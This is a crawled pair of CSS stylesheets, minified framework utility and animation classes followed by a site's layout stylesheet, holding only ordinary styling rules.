a-swing{20%{-moz-transform:rotate(15deg)}40%{-moz-transform:rotate(-10deg)}60%{-moz-transform:rotate(5deg)}80%{-moz-transform:rotate(-5deg)}100%{-moz-transform:rotate(0)}}@-ms-keyframes a-swing{20%{-ms-transform:rotate(15deg)}40%{-ms-transform:rotate(-10deg)}60%{-ms-transform:rotate(5deg)}80%{-ms-transform:rotate(-5deg)}100%{-ms-transform:rotate(0)}}@keyframes a-swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}100%{transform:rotate(0)}}.wobble,.wobble-hover:hover{-webkit-animation-name:a-wobble;-moz-animation-name:a-wobble;-ms-animation-name:a-wobble;animation-name:a-wobble}@-webkit-keyframes a-wobble{0%{-webkit-transform:translateX(0)}15%{-webkit-transform:translateX(-50px) rotate(-5deg)}30%{-webkit-transform:translateX(40px) rotate(3deg)}45%{-webkit-transform:translateX(-33px) rotate(-3deg)}60%{-webkit-transform:translateX(10px) rotate(2deg)}75%{-webkit-transform:translateX(-10px) rotate(-1deg)}100%{-webkit-transform:translateX(0)}}@-moz-keyframes a-wobble{0%{-moz-transform:translateX(0)}15%{-moz-transform:translateX(-50px) rotate(-5deg)}30%{-moz-transform:translateX(40px) rotate(3deg)}45%{-moz-transform:translateX(-33px) rotate(-3deg)}60%{-moz-transform:translateX(10px) rotate(2deg)}75%{-moz-transform:translateX(-10px) rotate(-1deg)}100%{-moz-transform:translateX(0)}}@-ms-keyframes a-wobble{0%{-ms-transform:translateX(0)}15%{-ms-transform:translateX(-50px) rotate(-5deg)}
30%{-ms-transform:translateX(40px) rotate(3deg)}45%{-ms-transform:translateX(-33px) rotate(-3deg)}60%{-ms-transform:translateX(10px) rotate(2deg)}75%{-ms-transform:translateX(-10px) rotate(-1deg)}100%{-ms-transform:translateX(0)}}@keyframes a-wobble{0%{transform:translateX(0)}15%{transform:translateX(-50px) rotate(-5deg)}30%{transform:translateX(40px) rotate(3deg)}45%{transform:translateX(-33px) rotate(-3deg)}60%{transform:translateX(10px) rotate(2deg)}75%{transform:translateX(-10px) rotate(-1deg)}100%{transform:translateX(0)}}.ring,.ring-hover:hover{-webkit-animation-name:a-ring;-moz-animation-name:a-ring;-ms-animation-name:a-ring;animation-name:a-ring}@-webkit-keyframes a-ring{0%{-webkit-transform:scale(1)}10%,20%{-webkit-transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0)}}@-moz-keyframes a-ring{0%{-moz-transform:scale(1)}10%,20%{-moz-transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{-moz-transform:scale(1.1) rotate(3deg)}40%,60%,80%{-moz-transform:scale(1.1) rotate(-3deg)}100%{-moz-transform:scale(1) rotate(0)}}@-ms-keyframes a-ring{0%{-ms-transform:scale(1)}10%,20%{-ms-transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{-ms-transform:scale(1.1) rotate(3deg)}40%,60%,80%{-ms-transform:scale(1.1) rotate(-3deg)}100%{-ms-transform:scale(1) rotate(0)}}@keyframes a-ring{0%{transform:scale(1)}10%,20%{transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1) rotate(3deg)}40%,60%,80%{transform:scale(1.1) rotate(-3deg)}100%{transform:scale(1) rotate(0)}}.rotate,.rotate-hover:hover{-webkit-animation-name:a-rotate;-moz-animation-name:a-rotate;-ms-animation-name:a-rotate;animation-name:a-rotate}@-webkit-keyframes a-rotate{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-moz-keyframes a-rotate{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-ms-keyframes a-rotate{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes a-rotate{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.box-shadow-none{box-shadow:0 0 0 rgba(0,0,0,0.5)}.box-shadow-small{box-shadow:0 3px 5px rgba(0,0,0,0.5)}.box-shadow{box-shadow:0 3px 9px rgba(0,0,0,0.5)}.box-shadow-big{box-shadow:0 6px 9px rgba(0,0,0,0.5)}.text-black,a.text-black:link,a.text-black:visited,.button.border-black,blockquote.border-black strong,.pager.border-black a,.pager-prev.border-black,.pager-next.border-black{color:#000}a.text-black:hover{color:#666}.text-gray,a.text-gray:link,a.text-gray:visited,.button.border-gray,blockquote.border-gray strong,.pager.border-gray a,.pager-prev.border-gray,.pager-next.border-gray{color:#999}.text-white,a.text-white:link,a.text-white:visited,.button.border-white,blockquote.border-white,.pager.border-white a,.pager-prev.border-white,.pager-next.border-white{color:#fff}.text-red,a.text-red:link,a.text-red:visited,.button.border-red,.button.bg-red-light,blockquote.border-red strong,.pager.border-red a,.pager-prev.border-red,.pager-next.border-red,.badge.bg-red-light,.alert-red,.check-error{color:#e33}.text-yellow,a.text-yellow:link,a.text-yellow:visited,.button.border-yellow,.button.bg-yellow-light,blockquote.border-yellow strong,.pager.border-yellow a,.pager-prev.border-yellow,.pager-next.border-yellow,.badge.bg-yellow-light,.alert-yellow,.check-warning{color:#f60}.text-blue,a.text-blue:link,a.text-blue:visited,.button.border-blue,.button.bg-blue-light,blockquote.border-blue strong,.pager.border-blue a,.pager-prev.border-blue,.pager-next.border-blue,.badge.bg-blue-light,.alert-blue{color:#0ae}.text-green,a.text-green:link,a.text-green:visited,.button.border-green,.button.bg-green-light,blockquote.border-green strong,.pager.border-green a,.pager-prev.border-green,.pager-next.border-green,.badge.bg-green-light,.alert-green,.check-success{color:#2c7}.text-red-light,a.text-red-light:link,a.text-red-light:visited,.button.border-red-light,blockquote.border-red-light strong,.pager.border-red-light a{color:#fdc}.text-yellow-light,a.text-yellow-light:link,a.text-yellow-light:visited,.button.border-yellow-light,blockquote.border-yellow-light strong,.pager.border-yellow-light a,.pager-prev.border-yellow-light,.pager-next.border-yellow-light{color:#fec}.text-blue-light,a.text-blue-light:link,a.text-blue-light:visited,.button.border-blue-light,blockquote.border-blue-light strong,.pager.border-blue-light a,.pager-prev.border-blue-light,.pager-next.border-blue-light{color:#def}.text-green-light,a.text-green-light:link,a.text-green-light:visited,.button.border-green-light,blockquote.border-green-light strong,.pager.border-green-light a,.pager-prev.border-green-light,.pager-next.border-green-light{color:#ded}.bg-inverse,.bg-inverse a{color:#fff}a.text-white:hover,.bg-inverse a:hover{color:#ddd}.bg,.table .current,.table .current td,.table .current th,.button.active,.pointer.border .active,.nav-menu ul a:hover,.nav-menu.nav-pills .active ul a:hover,.bg-inverse .nav.nav-menu ul a:hover,.bg-inverse .nav.nav-menu .active ul a:hover,.bg-inverse .nav.nav-menu.nav-tabs ul a:hover,.bg-inverse .nav.nav-menu.nav-pills ul a:hover,.bg-inverse .nav-menu.nav-inline.nav-big ul a:hover,.navbar-body .nav ul a:hover{background-color:#f5f5f5}
.bg-black,.border-black .button.active,.pointer.border-black .active,.nav-pills.border-black .active a,.nav-main.border-black .nav-head,.pagination.border-black .active{background-color:#000}.bg-gray,.border-gray .button.active,.pointer.border-gray .active,.nav-pills.border-gray .active a,.nav-main.border-gray .nav-head,.pagination.border-gray .active{background-color:#999}.bg-white,.button.bg,.border-white .button.active,.pointer.border-white .active,.nav-pills.border-white .active a,.nav-main.border-white .nav-head,.pagination.border-white .active{background-color:#fff}.bg-red,.border-red .button.active,.pointer.border-red .active,.nav-pills.border-red .active a,.nav-main.border-red .nav-head,.pagination.border-red .active{background-color:#e33}.bg-yellow,.border-yellow .button.active,.pointer.border-yellow .active,.nav-pills.border-yellow .active a,.nav-main.border-yellow .nav-head,.pagination.border-yellow .active{background-color:#f60}.bg-blue,.border-blue .button.active,.pointer.border-blue .active,.nav-pills.border-blue .active a,.nav-main.border-blue .nav-head,.pagination.border-blue .active{background-color:#0ae}.bg-green,.border-green .button.active,.pointer.border-green .active,.nav-pills.border-green .active a,.pagination.border-green .active{background-color:#2c7}.bg-red-light,.table .red,.table .red td,.table .red th,.alert-red,.border-red-light .button.active,.pointer.border-red-light .active,.nav-pills.border-red-light .active a,.nav-main.border-red-light .nav-head,.pagination.border-red-light .active{background-color:#fee}.bg-yellow-light,.table .yellow,.table .yellow td,.table .yellow th,.alert-yellow,.border-yellow-light .button.active,.pointer.border-yellow-light .active,.nav-pills.border-yellow-light .active a,.nav-main.border-yellow-light .nav-head,.pagination.border-yellow-light .active{background-color:#ffd}.bg-blue-light,.table .blue,.table .blue td,.table .blue th,.alert-blue,.border-blue-light .button.active,.pointer.border-blue-light .active,.nav-pills.border-blue-light .active a,.nav-main.border-blue-light .nav-head,.pagination.border-blue-light .active{background-color:#eff}.bg-green-light,.table .green,.table .green td,.table .green th,.alert-green,.border-green-light .button.active,.pointer.border-green-light .active,.nav-pills.border-green-light .active a,.nav-main.border-green-light .nav-head,.pagination.border-green-light .active{background-color:#efd}.border-dashed{border-style:dashed}.border-dotted{border-style:dotted}.border-double{border-style:double}.border-inset{border-style:inset}.border-outset{border-style:outset}.border-black,.border-black .button,.border-black .tab-nav li a,.border-black .tab-body,.button.bg-black,.selected.border-black,.pointer.border-black li,.nav.border-black .active a,.nav.nav-tabs.border-black,.nav-main.border-black a,.nav-main.border-black .nav-head,.pagination.border-black li,.pager.border-black a{border-color:#000}.border-gray,.border-gray .button,.border-gray .tab-nav li a,.border-gray .tab-body,.button.bg-gray,.selected.border-gray,.pointer.border-gray li,.nav.border-gray .active a,.nav.nav-tabs.border-gray,.nav-main.border-gray a,.nav-main.border-gray .nav-head,.pagination.border-gray li,.pager.border-gray a{border-color:#999}.border-white,.border-white .button,.border-white .tab-nav li a,.border-white .tab-body,.button.bg-white,.selected.border-white,.pointer.border-white li,.nav.border-white .active a,.nav.nav-tabs.border-white,.nav-main.border-white a,.nav-main.border-white .nav-head,.pagination.border-white li,.pager.border-white a{border-color:#fff}.border-red,.border-red .button,.border-red .tab-nav li a,.border-red .tab-body,.button.bg-red,.selected.border-red,.pointer.border-red li,.check-error .input,.nav.border-red .active a,.nav.nav-tabs.border-red,.nav-main.border-red a,.nav-main.border-red .nav-head,.pagination.border-red li,.pager.border-red a{border-color:#e33}.border-yellow,.border-yellow .button,.border-yellow .tab-nav li a,.border-yellow .tab-body,.button.bg-yellow,.selected.border-yellow,.pointer.border-yellow li,.check-warning .input,.nav.border-yellow .active a,.nav.nav-tabs.border-yellow,.nav-main.border-yellow a,.nav-main.border-yellow .nav-head,.pagination.border-yellow li,.pager.border-yellow a{border-color:#f60}.border-blue,.border-blue .button,.border-blue .tab-nav li a,.border-blue .tab-body,.button.bg-blue,.selected.border-blue,.pointer.border-blue li,.nav.border-blue .active a,.nav.nav-tabs.border-blue,.nav-main.border-blue a,.nav-main.border-blue .nav-head,.pagination.border-blue li,.pager.border-blue a{border-color:#0ae}.border-green,.border-green .button,.border-green .tab-nav li a,.border-green .tab-body,.button.bg-green,.selected.border-green,.pointer.border-green li,.check-success .input,.nav.border-green .active a,.nav.nav-tabs.border-green,.nav-main.border-green a,.nav-main.border-green .nav-head,.pagination.border-green li,.pager.border-green a{border-color:#2c7}.border-red-light,.border-red-light .button,.border-red-light .tab-nav li a,.border-red-light .tab-body,.button.bg-red-light,.selected.border-red-light,.alert-red,.pointer.border-red-light li,.nav.border-red-light .active a,.nav.nav-tabs.border-red-light,.nav-main.border-red-light a,.nav-main.border-red-light .nav-head,.pagination.border-red-light li,.pager.border-red-light a{border-color:#fee}
.border-yellow-light,.border-yellow-light .button,.border-yellow-light .tab-nav li a,.border-yellow-light .tab-body,.button.bg-yellow-light,.selected.border-yellow-light,.alert-yellow,.pointer.border-yellow-light li,.nav.border-yellow-light .active a,.nav.nav-tabs.border-yellow-light,.nav-main.border-yellow-light a,.nav-main.border-yellow-light .nav-head,.pagination.border-yellow-light li,.pager.border-yellow-light a{border-color:#ffd}.border-blue-light,.border-blue-light .button,.border-blue-light .tab-nav li a,.border-blue-light .tab-body,.button.bg-blue-light,.selected.border-blue-light,.alert-blue,.pointer.border-blue-light li,.nav.border-blue-light .active a,.nav.nav-tabs.border-blue-light,.nav-main.border-blue-light a,.nav-main.border-blue-light .nav-head,.pagination.border-blue-light li,.pager.border-blue-light a{border-color:#eff}.border-green-light,.border-green-light .button,.border-green-light .tab-nav li a,.border-green-light .tab-body,.button.bg-green-light,.selected.border-green-light,.alert-green,.pointer.border-green-light li,.nav.border-green-light .active a,.nav.nav-tabs.border-green-light,.nav-main.border-green-light a,.nav-main.border-green-light .nav-head,.pagination.border-green-light li,.pager.border-green-light a{border-color:#efd}.button:hover,.button:focus,.button.bg:hover,.button.bg:focus{background-color:#f5f5f5}.button.border-black:hover,.button.border-black:focus,.button.bg-black:hover,.button.bg-black:focus{color:#fff;border-color:#666;background-color:#666}.button.border-gray:hover,.button.border-gray:focus,.button.bg-gray:hover,.button.bg-gray:focus{color:#fff;border-color:#aaa;background-color:#aaa}.button.border-white:hover,.button.border-white:focus,.button.bg-white:hover,.button.bg-white:focus{color:#333;border-color:#f5f5f5;background-color:#f5f5f5}.button.border-red:hover,.button.border-red:focus,.button.bg-red:hover,.button.bg-red:focus{color:#fff;border-color:#f00;background-color:#f00}.button.border-yellow:hover,.button.border-yellow:focus,.button.bg-yellow:hover,.button.bg-yellow:focus{color:#fff;border-color:#f90;background-color:#f90}.button.border-blue:hover,.button.border-blue:focus,.button.bg-blue:hover,.button.bg-blue:focus{color:#fff;border-color:#3bd;background-color:#3bd}.button.border-green:hover,.button.border-green:focus,.button.bg-green:hover,.button.bg-green:focus{color:#fff;border-color:#5d8;background-color:#5d8}.button.border-red-light:hover,.button.border-red-light:focus,.button.bg-red-light:hover,.button.bg-red-light:focus,.alert-red:hover{color:#e33;border-color:#fdc;background-color:#fdc}.button.border-yellow-light:hover,.button.border-yellow-light:focus,.button.bg-yellow-light:hover,.button.bg-yellow-light:focus,.alert-yellow:hover{color:#f60;border-color:#fec;background-color:#fec}.button.border-blue-light:hover,.button.border-blue-light:focus,.button.bg-blue-light:hover,.button.bg-blue-light:focus,.alert-blue:hover{color:#0ae;border-color:#def;background-color:#def}.button.border-green-light:hover,.button.border-green-light:focus,.button.bg-green-light:hover,.button.bg-green-light:focus,.alert-green:hover{color:#2c7;border-color:#cfa;background-color:#cfa}.sliders-left,.sliders-right{opacity:0;-webkit-transition:opacity,background-color .2s ease;width:84px;height:100%;position:fixed;top:0;pointer-events:none}.sliders-left{left:1px;background:url([data-uri]) center no-repeat}.sliders-right{right:0;background:url([data-uri]) center no-repeat}.sliders-left.active,.sliders-right.active{cursor:pointer;opacity:1;pointer-events:auto}.sliders-left:hover{background-image:url([data-uri]);background-color:rgba(0,0,0,.06)}.sliders-right:hover{background-image:url([data-uri]);background-color:rgba(0,0,0,.06)}.popo{width:100%}.popo .ico-left{float:left;margin-top:10px}.popo .ico-right{float:right;margin-top:10px}.popo .popo-left{clear:both;float:left}.popo .popo-right{clear:both;float:right}.popo .popo-body{margin:10px 0;padding:8px;table-layout:fixed;word-break:break-all;position:relative;border:solid 1px #ddd;background-color:#f5f5f5}.popo .popo-body:before{border:10px solid}.popo .popo-body:after{border:8px solid}.popo .popo-body.left{margin-left:10px;width:auto;max-width:65%;float:left}.popo .popo-body.left:before{content:'';position:absolute;width:0;height:0;top:9px;bottom:auto;left:-10px;border-width:9px 10px 9px 0;border-color:transparent #ddd}.popo .popo-body.left:after{content:'';position:absolute;width:0;height:0;top:10px;bottom:auto;left:-8px;border-width:8px 9px 8px 0;border-color:transparent #f5f5f5}.popo .popo-body.right{margin-right:10px;width:auto;max-width:65%;float:right}.popo .popo-body.right:before{content:'';position:absolute;width:0;height:0;top:9px;bottom:auto;left:auto;right:-10px;border-width:9px 0 9px 10px;border-color:transparent #ddd}
.popo .popo-body.right:after{content:'';position:absolute;width:0;height:0;top:10px;bottom:auto;left:auto;right:-8px;border-width:8px 0 8px 9px;border-color:transparent #f5f5f5}.popo .popo-yellow{border:solid 1px #ffd;background-color:#ffd;color:#f60}.popo .popo-yellow.left:before{border-color:transparent #ffd}.popo .popo-yellow.left:after{border-color:transparent #ffd}.popo .popo-yellow.right:before{border-color:transparent #ffd}.popo .popo-yellow.right:after{border-color:transparent #ffd}.popo .popo-blue{border:solid 1px #eff;background-color:#eff;color:#0ae}.popo .popo-blue.left:before{border-color:transparent #eff}.popo .popo-blue.left:after{border-color:transparent #eff}.popo .popo-blue.right:before{border-color:transparent #eff}.popo .popo-blue.right:after{border-color:transparent #eff}.popo .popo-green{border:solid 1px #efd;background-color:#efd;color:#2c7}.popo .popo-green.left:before{border-color:transparent #efd}.popo .popo-green.left:after{border-color:transparent #efd}.popo .popo-green.right:before{border-color:transparent #efd}.popo .popo-green.right:after{border-color:transparent #efd}.slidemenu{width:auto}.slidemenu-left{float:left;overflow-y:auto}.slidemenu-right{float:right;overflow-y:auto}.slidemenu-content{width:auto}.slidemenu-head{padding:10px 15px}.slidemenu-body{width:auto;padding:15px}.slidemenu-foot{padding:10px 15px}.icon-slidemenu:before{content:"\f0c9";font-size:24px}[class*='icon-']:before{display:inline-block;font-family:"FontAwesome";font-weight:normal;font-style:normal;vertical-align:baseline;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}a{color:#333;text-decoration:none}a:focus,a:hover{color:#0a8}.text-main,a.text-main:link,a.text-main:visited,.button.border-main,blockquote.border-main strong,.pager.border-main a,.pager-prev.border-main,.pager-next.border-main,.nav a:hover,.nav-menu.nav-pills .active ul a:hover,.bg-inverse .nav-menu ul a:hover,.bg-inverse .nav.nav-menu.nav-tabs ul a:hover,.bg-inverse .nav.nav-menu.nav-tabs .active ul a:hover,.bg-inverse .nav.nav-menu.nav-pills ul a:hover,.bg-inverse .nav.nav-menu.nav-pills .active ul a:hover{color:#0a8}.text-sub,a.text-sub:link,a.text-sub:visited,.button.border-sub,blockquote.border-sub strong,.pager.border-sub a,.pager-prev.border-sub,.pager-next.border-sub{color:#0ae}.text-back,a.text-back:link,a.text-back:visited,.button.border-back,blockquote.border-back,.pager.border-back a,.pager-prev.border-back,.pager-next.border-back{color:#efe}.text-mix,a.text-mix:link,a.text-mix:visited,.button.border-mix,blockquote.border-mix,.pager.border-mix a,.pager-prev.border-mix,.pager-next.border-mix{color:#aed}.text-dot,a.text-dot:link,a.text-dot:visited,.button.border-dot,blockquote.border-dot strong,.pager.border-dot a,.pager-prev.border-dot,.pager-next.border-dot{color:#e33}.bg-main,.border-main .button.active,.pointer.border-main .active,.nav-pills.border-main .active a,.nav-main.border-main .nav-head,.pagination.border-main .active{background-color:#0a8}.bg-sub,.border-sub .button.active,.pointer.border-sub .active,.nav-pills.border-sub .active a,.nav-main.border-sub .nav-head,.pagination.border-sub .active{background-color:#0ae}.bg-back,.border-back .button.active,.pointer.border-back .active,.nav-pills.border-back .active a,.nav-main.border-back .nav-head,.pagination.border-back .active{background-color:#efe}.bg-mix,.border-mix .button.active,.pointer.border-mix .active,.nav-pills.border-mix .active a,.pagination.border-mix .active{background-color:#aed}.bg-dot,.border-dot .button.active,.pointer.border-dot .active,.nav-pills.border-dot .active a,.nav-main.border-dot .nav-head,.pagination.border-dot .active{background-color:#e33}.border-main,.border-main .button,.border-main .tab-nav li a,.border-main .tab-body,.button.bg-main,.selected.border-main,.pointer.border-main li,.nav.border-main .active a,.nav.nav-tabs.border-main,.nav-main.border-main a,.nav-main.border-main .nav-head,.pagination.border-main li,.pager.border-main a{border-color:#0a8}.border-sub,.border-sub .button,.border-sub .tab-nav li a,.border-sub .tab-body,.button.bg-sub,.selected.border-sub,.pointer.border-sub li,.nav.border-sub .active a,.nav.nav-tabs.border-sub,.nav-main.border-sub a,.nav-main.border-sub .nav-head,.pagination.border-sub li,.pager.border-sub a{border-color:#0ae}.border-back,.border-back .button,.border-back .tab-nav li a,.border-back .tab-body,.button.bg-back,.selected.border-back,.pointer.border-back li,.nav.border-back .active a,.nav.nav-tabs.border-back,.nav-main.border-back a,.nav-main.border-back .nav-head,.pagination.border-back li,.pager.border-back a{border-color:#efe}.border-mix,.border-mix .button,.border-mix .tab-nav li a,.border-mix .tab-body,.button.bg-mix,.selected.border-mix,.pointer.border-mix li,.nav.border-mix .active a,.nav.nav-tabs.border-mix,.nav-main.border-mix a,.nav-main.border-mix .nav-head,.pagination.border-mix li,.pager.border-mix a{border-color:#aed}
.border-dot,.border-dot .button,.border-dot .tab-nav li a,.border-dot .tab-body,.button.bg-dot,.selected.border-dot,.pointer.border-dot li,.nav.border-dot .active a,.nav.nav-tabs.border-dot,.nav-main.border-dot a,.nav-main.border-dot .nav-head,.pagination.border-dot li,.pager.border-dot a{border-color:#e33}.button.border-main:hover,.button.border-main:focus,.button.bg-main:hover,.button.bg-main:focus{color:#fff;border-color:#0ab;background-color:#0ab}.button.border-sub:hover,.button.border-sub:focus,.button.bg-sub:hover,.button.bg-sub:focus{color:#fff;border-color:#09f;background-color:#09f}.button.border-back:hover,.button.border-back:focus,.button.bg-back:hover,.button.bg-back:focus{color:#333;border-color:#cec;background-color:#cec}.button.border-mix:hover,.button.border-mix:focus,.button.bg-mix:hover,.button.bg-mix:focus{color:#333;border-color:#cec;background-color:#cec}.button.border-dot:hover,.button.border-dot:focus,.button.bg-dot:hover,.button.bg-dot:focus{color:#fff;border-color:#f00;background-color:#f00}.text-lightpink,a.text-lightpink:link,a.text-lightpink:visited,.button.border-lightpink,blockquote.border-lightpink,.pager.border-lightpink a,.pager-prev.border-lightpink,.pager-next.border-lightpink{color:#ffb6c1}.border-lightpink,.border-lightpink .button,.border-lightpink .tab-nav li a,.border-lightpink .tab-body,.button.bg-lightpink,.selected.border-lightpink,.pointer.border-lightpink li,.nav.border-lightpink .active a,.nav.nav-tabs.border-lightpink,.nav-main.border-lightpink a,.nav-main.border-lightpink .nav-head,.pagination.border-lightpink li,.pager.border-lightpink a{border-color:#ffb6c1}.bg-lightpink,.border-lightpink .button.active,.pointer.border-lightpink .active,.nav-pills.border-lightpink .active a,.nav-lightpink.border-lightpink .nav-head,.pagination.border-lightpink .active{background-color:#ffb6c1}.wx-body{background:#f4f4f4;color:#9a9a9a;font-size:15px;line-height:20px}.wx-share{background:rgba(0,0,0,0.8);position:absolute;top:0;width:100%;height:100%;display:none;z-index:99998}.wx-share-bg{background:url(share.png) right top no-repeat;position:absolute;top:0;right:0;width:165px;height:114px;background-size:cover;z-index:99999}.wx-comments{text-align:right}.wx-comments-input{margin-top:10px}.wx-comments-btn{margin:10px 0 10px 10px}.wx-comments-list blockquote{border:solid 1px #ddd;padding:10px;border-radius:4px;margin-bottom:10px}.wx-comments-list blockquote strong{display:block;font-size:14px;margin-bottom:0}.wx-comments-list blockquote p{line-height:20px;font-size:14px;padding:5px;margin:0}.wx-comments-list blockquote p:last-child{font-size:12px;background:#cacaca;border-radius:3px;padding:0;margin:0}.wx-push{border:1px solid #cacbcb;border-radius:2px;background-color:#fff;padding:20px;line-height:20px;color:#9a9a9a;margin-bottom:20px}.wx-push .title{font-size:16px;color:#000;font-weight:bold;margin:5px 0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.wx-push .time{margin:5px 0;font-size:14px}.wx-push .view-banner{margin:5px 0;height:140px;overflow:hidden}.wx-push .view-banner img{margin:5px 0;max-width:100%;height:auto}.wx-push .view-text{margin:5px 0;background-color:#fff;padding:10px 0}.wx-push .view-link{margin:5px 0;color:#000}.wx-pushlist{border:1px solid #cacbcb;border-radius:2px;background-color:#fff;padding:20px;line-height:20px;color:#9a9a9a;margin-bottom:20px}.wx-pushlist .head .banner{height:140px;overflow:hidden;position:inherit}.wx-pushlist .head .banner img{max-width:100%;height:auto}.wx-pushlist .head .title{font-size:16px;color:#fff;font-weight:bold;margin-top:-40px;padding:10px 5px;filter:alpha(opacity=40);background:#000;-moz-opacity:.6;opacity:.6;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.wx-pushlist .list{background-color:#fff;border-top:1px solid #cacbcb;padding:10px 0}.wx-pushlist .head{border-top:1px solid #fff;padding:0}.wx-pushlist .list .short-title{height:60px;color:#000;line-height:60px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.wx-pushlist .list .long-title{height:60px;color:#000}.wx-pushlist .left img{width:56px;height:56px;margin:0 5px 0 0;float:left}.wx-pushlist .right img{width:56px;height:56px;margin:0 0 0 5px;float:right}

--- FILE ---
content_type: text/css
request_url: https://www.fuwenshu1.com/17mb/style/style.css
body_size: 14861
content:
* {
	box-sizing: border-box;
	margin: 0;
	padding: 0!important
}

a:focus {
	outline-style: none;
	-moz-outline-style: none
}

dd,dl,form,h1,h2,h3,h4,h5,img,li,ol,p,ul {
	margin: 0;
	padding: 0;
	border: medium none;
	list-style: outside none none
}

body {
	color: #323232;
	font: 400 14px/1.5 Arial,"Segoe UI","Lucida Grande",Helvetica,"Microsoft YaHei",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB W3",FontVsoicon,sans-serif
}

a {
	color: #333
}

a:hover {
	color: #00C98D
}

html {
	background: #fff none repeat scroll 0 0
}

.button.border-mt_dan,.pager-next.border-mt_dan,.pager-prev.border-mt_dan,.pager.border-mt_dan a,.text-mt_dan,a.text-mt_dan:link,a.text-mt_dan:visited,blockquote.border-mt_dan {
	color: #bfbfbf
}

.border-mt_dan,.border-mt_dan .button,.border-mt_dan .tab-body,.border-mt_dan .tab-nav li a,.button.bg-mt_dan,.nav-main.border-mt_dan .nav-head,.nav-main.border-mt_dan a,.nav.border-mt_dan .active a,.nav.nav-tabs.border-mt_dan,.pager.border-mt_dan a,.pagination.border-mt_dan li,.pointer.border-mt_dan li,.selected.border-mt_dan {
	border-color: #bfbfbf
}

.bg-mt_dan,.border-mt_dan .button.active,.nav-mt_dan.border-mt_dan .nav-head,.nav-pills.border-mt_dan .active a,.pagination.border-mt_dan .active,.pointer.border-mt_dan .active {
	background-color: #bfbfbf
}

.button.border-tanhong,.pager-next.border-tanhong,.pager-prev.border-tanhong,.pager.border-tanhong a,.text-tanhong,a.text-tanhong:link,a.text-tanhong:visited,blockquote.border-tanhong {
	color: #00C98D
}

.border-tanhong,.border-tanhong .button,.border-tanhong .tab-body,.border-tanhong .tab-nav li a,.button.bg-tanhong,.nav-main.border-tanhong .nav-head,.nav-main.border-tanhong a,.nav.border-tanhong .active a,.nav.nav-tabs.border-tanhong,.pager.border-tanhong a,.pagination.border-tanhong li,.pointer.border-tanhong li,.selected.border-tanhong {
	border-color: #00C98D
}

.bg-tanhong,.border-tanhong .button.active,.nav-pills.border-tanhong .active a,.nav-tanhong.border-tanhong .nav-head,.pagination.border-tanhong .active,.pointer.border-tanhong .active {
	background-color: #00C98D
}

.head {
	width: 100%;
	height: 60px;
	border-bottom: #ebebeb 1px solid
}

.head-mu {
	float: none;
	margin: 0 auto
}

.head-logo a {
  display: inline-block;
  padding-top: 15px !important;
  font-size: 20px;
  color: #00C98D;
  padding-left: 15px !important;
  font-weight: bold;
}

.head-logo img {
	float: right;
	display: inline-block;
	padding-top: 8px!important
}

.head-list li {
	margin-right: 20px;
	line-height: 60px
}

.head-list li a {
	display: inline-block;
	font-size: 14px
}

.head-list .active a {
	color: #00C98D
}

.head-list .active {
	border-bottom: 2px solid #00C98D
}

.head_so {
	display: block;
	height: 60px
}

@media only screen and (max-width:800px) {
	.head_so {
		margin-right: 10px
	}
}

#schform1 {
	margin-top: 8%;
	line-height: 60px!important
}

.head_so .head-so-so {
	overflow: hidden;
	padding: 0 10px!important;
	height: 30px;
	border: 1px solid rgba(153,153,153,.25);
	border-image: none;
	font: 12px arial
}

.head_so .head-so-bu {
	position: absolute;
	right: 15px;
	z-index: 99;
	border-style: none;
	background: 0 0
}

.searchform-big {
	position: absolute;
	top: -15px;
	height: 30px
}

.index-body {
	float: none;
	margin: 0 auto
}

.index-body-nr-left {
	margin-top: 20px;
	margin-bottom: 10px;
	padding: 10px 20px!important;
	border: 1px solid #eee
}

.index-body-youqing a {
	padding: 5px!important;
	height: 34px;
	color: #333;
	font-size: 13px;
	line-height: 34px
}

.index-body-youqing a:hover {
	color: #4AE386
}

.main-tit {
	display: block;
	margin-top: 10px;
	margin-bottom: 20px;
	line-height: 21px
}

.main-tit .mt_tit {
	display: inline-block;
	padding-left: 11px!important;
	border-left: 5px solid #00C98D;
	color: #000;
	font-size: 16px
}

.main-tit .mt_more {
	float: right;
	display: inline-block;
	padding-left: 11px!important;
	color: #000;
	font-size: 13px
}
.pages{
	margin:10px 0px;
	text-align: center;
}
.pages a,.pages strong,.pages em{
	background:#00C98D;
	color:#fff;
	padding:5px 5px!important;
	border-radius:3px;
	margin:5px;
}
.pages .jump{
	margin-top:8px;
}
#pagejump{
	border:1px solid #ddd;
	border-radius:3px;
	padding:3px!important;
}
.index-body-nr-left-1-li {
	display: block;
	overflow: hidden;
	margin-bottom: 20px;
	padding-left: 5px!important
}

.index-body-nr-left-1-li .lazy {
	width: 170px;
	height: 230px
}

.index-body-nr-left-1-li img {
	overflow: hidden;
	-webkit-transition: all .3s;
	transition: all .3s
}

.index-body-nr-left-1-li img:hover {
	border-color: #ffd704;
	box-shadow: 0 1px 2px #bbb;
	opacity: .8
}

.index-body-nr-left-span {
	display: block;
	margin-top: 5px;
	width: 100%;
	color: #666;
	font-size: 12px
}

.index-body-nr-left-span a {
	color: #666;
	font-size: 12px
}

@media only screen and (max-width:1850px) {
	.index-body-nr-left-1-li .lazy {
		width: 130px!important;
		height: 180px!important
	}
}

@media only screen and (max-width:800px) {
	.index-body-nr-left-1-li .lazy {
		width: 100px!important;
		height: 130px!important
	}
}

.index-body-nr-left-1-li a {
	font-weight: 400
}

